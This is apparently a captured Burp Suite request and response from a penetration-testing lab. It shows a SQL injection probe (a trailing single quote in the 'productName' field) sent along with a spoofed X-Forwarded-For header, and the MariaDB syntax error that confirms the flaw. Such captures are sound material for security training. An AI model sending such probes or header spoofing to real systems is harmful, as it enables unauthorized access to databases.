 Request
Pretty Raw Hex \n
1 POST /search_products.php HTTP/1.1
2 Host: 10.129.229.113
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://10.129.229.113
10 Connection: close
11 Referer: http://10.129.229.113/admin.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 192.168.4.28
14
15 productName=Cloud'
Response
Pretty Raw Hex Render \n
</th>
49 <th>
Name
</th>
50 <th>
Quantity
</th>
51 <th>
Category
</th>
52 <th>
Price
</th>
53 </tr>
54 </thead>
55 <tbody>
56 Error: SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL
syntax; check the manual that corresponds to your MariaDB server version for the right syntax to
use near ''Cloud''' at line 1
</tbody>
57 </table>
58 </div>
59 <div class="col-6 col-12-xsmall">
60 <ul class="actions">
61 <li>